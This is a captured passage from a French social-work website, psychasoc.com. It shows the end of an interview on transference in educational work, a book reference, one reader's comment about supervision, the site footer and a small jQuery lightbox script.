compassionnel et à bloquer nos affects, à ressentir de l’empathie pour l’autre et à renoncer à nos émotions. C’est&nbsp; catastrophique, parce que l’on perd beaucoup d’énergie à se protéger de ce que l’on ressent, alors même que c’est là justement notre outil central dans la relation.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Propos recueillis par Jacques Trémintin</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>Pour de plus amples développements voir: Joseph Rouzel,&nbsp; 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Le transfert dans la relation éducative</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, Dunod, 2002.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>[1] Entretien paru dans 
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
<i>Le journal de l’animation n° 127</i>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/emphasize.tpl (design:content/datatype/view/ezxmltags/emphasize.tpl) -->
, mars 2012.</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->


<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltext.tpl (design:content/datatype/view/ezxmltext.tpl) -->
        </div>
    
    <div class="attribute-tipafriend noprint">
      <p>
         <a href="/index.php/content/tipafriend/2937">Suggérer à un ami</a>
      </p>
    </div>

    
        <div class="noprint">
        <a name="commentaires"></a>
        <h2>Commentaires</h2>
            <div class="content-view-children">
                                    
<!-- START: including template: design/base/override/templates/line/comment.tpl (design/base/override/templates/line/comment.tpl) -->


<div class="content-view-line">
    <div class="class-comment">

    <h3>victime du transfert</h3>

    <div class="attribute-byline">
        <p class="author">jessie</p>
        <p class="date">mercredi 28 novembre 2012</p>
        <div class="break"></div>
    </div>

    <div class="attribute-message">
        Bonjour, <br />
je suis jeune éducatrice spécialisé et je souhaiterais faire partager mon expèrience puisqu'on en ai à parler de supervision. J'ai été en stage au sein d'un CMPEA donc équipe constituée essentiellement d'infirmiers(ères), il a été &quot;rude&quot; pour moi d'y trouver une place à croire que le soin ne fait pas partie de nos préoccupations. Cela étant, la supervision comme tiers séparateur dans la relation a été compliqué et j'avoue que je me sentais plutôt jugé qu'épauler quant il a fallu parlé du transfert dont j'ai été l'objet.<br />
Voilà tout ce que je voulais souligner!<br />
Dur dur éducateur spécialisé dans le milieu du soin! 
    </div>

    </div>
</div>

<!-- STOP: including template: design/base/override/templates/line/comment.tpl (design/base/override/templates/line/comment.tpl) -->
                            </div>

            
                            <h3>Vous n'êtes pas autorisé à créer des commentaires.</h3>
                </div>
    </div>

<!-- STOP: including template: design/psychasoc/override/templates/full/article.tpl (design:node/view/full.tpl) -->

        </div>
    </div>

    <div class="clearthefloats"></div>

    <div id="piedpage">
            
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltext.tpl (design:content/datatype/view/ezxmltext.tpl) -->


<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/psychasoc/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
<a href="http://www.psychasoc.com/rss/feed/psychasoc" target="_blank">rss</a>
<!-- STOP: including template: design/psychasoc/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
&nbsp;| 
<!-- START: including template: design/psychasoc/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
<a href="http://validator.w3.org/check?uri=http://www.psychasoc.com" target="_blank">xhtml</a>
<!-- STOP: including template: design/psychasoc/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>
<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/line.tpl (design:content/datatype/view/ezxmltags/line.tpl) -->

Copyright © par PSYCHASOC<br />

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/line.tpl (design:content/datatype/view/ezxmltags/line.tpl) -->
n° de déclaration : 91.34.04490.34</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->

<!-- START: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->
<p>— site web réalisé par 
<!-- START: including template: design/psychasoc/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
<a href="http://www.easy-forma.fr" target="_self">Easy Forma</a>
<!-- STOP: including template: design/psychasoc/templates/content/datatype/view/ezxmltags/link.tpl (design:content/datatype/view/ezxmltags/link.tpl) -->
 —</p>

<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltags/paragraph.tpl (design:content/datatype/view/ezxmltags/paragraph.tpl) -->


<!-- STOP: including template: design/standard/templates/content/datatype/view/ezxmltext.tpl (design:content/datatype/view/ezxmltext.tpl) -->
            </div>

</body>
</html>

<!-- STOP: including template: design/psychasoc/templates/pagelayout.tpl (design:pagelayout.tpl) -->


--- FILE ---
content_type: application/javascript
request_url: http://www.psychasoc.com/extension/ezjquerylightbox/design/standard/javascript/jquery.lightbox.function.js
body_size: 126
content:
$(document).ready(function(){
	$('a[rel*=lightbox]').lightBox({
		overlayBgColor: '#BBB',
		overlayOpacity: 0.6
	});
});